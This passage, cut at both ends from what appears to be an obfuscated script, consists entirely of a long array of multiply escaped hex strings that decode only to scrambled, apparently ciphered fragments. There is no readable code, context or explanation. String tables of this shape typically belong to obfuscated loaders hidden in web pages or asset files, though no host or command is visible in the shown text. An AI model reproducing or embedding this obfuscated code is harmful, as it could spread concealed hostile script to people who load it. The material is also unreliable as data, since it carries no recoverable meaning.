71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x32\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5